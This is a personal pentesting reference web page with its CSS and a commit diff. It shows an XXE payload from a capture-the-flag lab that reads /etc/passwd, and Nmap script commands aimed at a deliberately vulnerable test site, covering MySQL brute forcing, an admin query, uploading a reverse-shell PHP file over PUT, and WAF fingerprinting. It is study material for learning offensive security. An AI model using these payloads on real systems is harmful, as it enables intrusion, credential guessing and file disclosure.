
==== examples.html @ fcda3014 "blog" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Pentesting Ref | examples</title>
  <link rel="stylesheet" href="css/style_examples.css">
  <link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>
	<main>
		<h2>injections</h2>

		<div class="box">
			<h3>XML injection</h3>
			<p>Example from a htb machine (bounty hunter): </p>
			<code class="etc">
				&lt?xml  version="1.0" encoding="ISO-8859-1"?&gt <br>
				&ltbugreport&gt <br>
				&lttitle&gt RCE &lt/title&gt <br>
				&ltcwe&gt CWE-434 &lt/cwe&gt <br>
				&ltcvss&gt 9 &lt/cvss&gt <br>
				&ltreward&gt 100 &lt/reward&gt <br>
				&lt/bugreport&gt
			</code>
			<p>Injected version, using file desclosure method: </p>
			<code class="etc">
				&lt?xml  version="1.0" encoding="ISO-8859-1"?&gt <br>
				&lt!DOCTYPE foo [ &lt!ENTITY xxe SYSTEM "file:///etc/passwd"&gt ]&gt <br>
				&ltbugreport&gt <br>
				&lttitle&gt &xxe; &lt/title&gt <br>
				&ltcwe&gt CWE-434 &lt/cwe&gt <br>
				&ltcvss&gt 9 &lt/cvss&gt <br>
				&ltreward&gt 100 &lt/reward&gt <br>
				&lt/bugreport&gt
			</code>
			<p>repair how we use <code class="inline etc">xxe</code> to get the passwd file, and the same name in <code class="inline etc"> &lttitle&gt &xxe; &lt/title&gt</code> to display the file requested</p>
			<a href="https://github.com/payloadbox/xxe-injection-payload-list">xml payloads</a>
		</div>

		<div class="box">
			<h3>SQL injection</h3>
			<p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Molestias eaque enim necessitatibus a saepe? Iusto itaque at nostrum alias molestias qui quas minus odit aliquam. Alias rem aperiam ducimus optio.</p>
		</div>

	</main>
</body>
</html>
---- css/style_examples.css ----
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
html {
	--blue: #87a4a0;
	--brown600: #d7cdba;
	--brown400: #ffd089;
	--dark: #504c5e;
	--darker: #181a20;
}
body {
	background-color: #131216;
	color: var(--dark);
	font-family: 'Space Mono', monospace;
}
main {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	max-width: 1100px;
	margin: 0 auto;
}

h1 {
	font-size: 3rem;
}
h2 {
	margin: 2rem 0;
	font-size: 2rem;
}
h1, h2, h4 {
	text-align: center;
	color: var(--blue);
}
h3 {
	display: inline-block;
	color: var(--blue);
}
p {
	font-size: 1rem;
	line-height: 1.6rem;
	letter-spacing: 1.5px;
}
a {
	display: inline-block;
	margin: 1rem 0;
	color: var(--blue);
}
a:visited {
	color: var(--brown400);
}

::selection {
	background-color: var(--blue);
	color: #1b1b1b;
}


/* 
*	BOX   *
*/

.box {
	width: 650px;
	margin: 2rem 0;
	padding: 2rem;

	background-color: var(--darker);
	border: 1px solid var(--dark);
	/* box-shadow: 0px 0px 15px var(--darker); */
	color: var(--brown600);
}
.box h3 {
	margin-bottom: 1rem;
	color: var(--brown400);
}

/* 
*	code	*
*/

.box code {
	
	/* color: var(--dark); */
	font-size: 13px !important;
}
.box code:not(.inline) {
	margin: 0.5rem 0;
	margin-left: 2rem;
	display: block;
}
.box code:not(.etc):before {
	color: var(--blue);
	content: '$ ';
}



==== commit 76134e83: "blog update" ====
--- a/examples.html
+++ b/examples.html
@@ -44,6 +44,102 @@
 			<p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Molestias eaque enim necessitatibus a saepe? Iusto itaque at nostrum alias molestias qui quas minus odit aliquam. Alias rem aperiam ducimus optio.</p>
 		</div>
 
+		<h2>Nmap scripts</h2>
+
+		<div class="box">
+			<h3>mysql-brute</h3>
+			<p>MySQL brute force script</p>
+			<code class="etc">
+				userdb=&ltwordlist&gt <br>
+				passdb=&ltwordlist&gt <br>
+				brute.firstonly=&ltboolean&gt ── exits nmap after a match, default is false
+			</code>
+			<code>nmap -p 3306 testphp.vulnweb.com --script mysql-brute --script-args userdb=/usr/share/userlist,passdb=/usr/share/passlist</code>
+		</div>
+
+		<div class="box">
+			<h3>mysql-query</h3>
+			<p>script for query in MySQL</p>
+			<code class="etc">
+				mysql-query.query=&ltquery&gt ── query to send<br>
+				mysql-query.username=&ltuser&gt <br>
+				mysql-query.pass=&ltpass&gt
+			</code>
+			<code>nmap -p 3306 testphp.vulnweb.com --script mysql-query --script-args mysql-query.query='show databases,mysql-query.username=admin,mysql-query.password=admin</code>
+		</div>
+
+		<div class="box">
+			<h3>http-enum</h3>
+			<p>web server directory enum</p>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-enum</code>
+		</div>
+
+		<div class="box">
+			<h3>http-put</h3>
+			<p>exploit web servers with PUT enabled, uploading a file</p>
+			<code class="etc">
+				http-put.file=&ltfile&gt ── file to upload <br>
+				http-put.url=&lturl&gt ── upload in directory, and rename the file
+			</code>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-put --script-args http-put.file=/root/reverse.php,http-put.url=/wp-config/upload</code>
+		</div>
+
+		<div class="box">
+			<h3>http-tamper</h3>
+			<p>exploits a misconfiguration where the path is only blocked via GET</p>
+			<code class="etc">
+				http-method-tamper.uri=&lturi&gt ── possible misconfigurated path
+			</code>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-method-tamper --script-args http-method-tamper.uri=/login</code>
+		</div>
+
+		<div class="box">
+			<h3>http-csrf</h3>
+			<p>scans fpr csrf vulnerability</p>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-csrf</code>
+		</div>
+
+		<div class="box">
+			<h3>traceroute-geolocation</h3>
+			<p>see geolocation of host</p>
+			<code>nmap testphp.vulnweb.com -p 80 --traceroute --script traceroute-geolocation</code>
+		</div>
+
+		<div class="box">
+			<h3>http-waf-detect</h3>
+			<p>verifies firewalls in web servers</p>
+			<code class="etc">
+				http-waf-detect.aggro=&ltboolean&gt ── tries the hardest to detect, more aggressive
+			</code>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-waf-detect</code>
+		</div>
+
+		<div class="box">
+			<h3>http-waf-fingerprint</h3>
+			<p>determines waf used</p>
+			<code class="etc">
+				http-waf-fingerprint.intensive ── tries the hardest to detect, more aggressive
+			</code>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-waf-fingerprint</code>
+		</div>
+
+		<div class="box">
+			<h3>http-robots.txt</h3>
+			<p>searches for directories in robots.txt</p>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-robots.txt</code>
+		</div>
+
+		<div class="box">
+			<h3>http-auth-finder</h3>
+			<p>finds auth pages</p>
+			<code class="etc">
+				http-auth-finder.maxdepth=&ltvalue&gt ── recursive depth, default is 3
+			</code>
+			<code>nmap testphp.vulnweb.com -p 80 --script http-auth-finder</code>
+		</div>
+
 	</main>
+
+	<aside></aside>
 </body>
 </html>
--- a/css/style_examples.css
+++ b/css/style_examples.css
@@ -14,6 +14,7 @@
 	background-color: #131216;
 	color: var(--dark);
 	font-family: 'Space Mono', monospace;
+	font-weight: 600;
 }
 main {
 	display: flex;
@@ -22,6 +23,9 @@
 	flex-direction: column;
 	max-width: 1100px;
 	margin: 0 auto;
+}
+aside {
+	padding: 15vh;
 }
 
 h1 {
@@ -83,9 +87,8 @@
 */
 
 .box code {
-	
-	/* color: var(--dark); */
-	font-size: 13px !important;
+	color: var(--dark);
+	/* font-size: 13px !important; */
 }
 .box code:not(.inline) {
 	margin: 0.5rem 0;
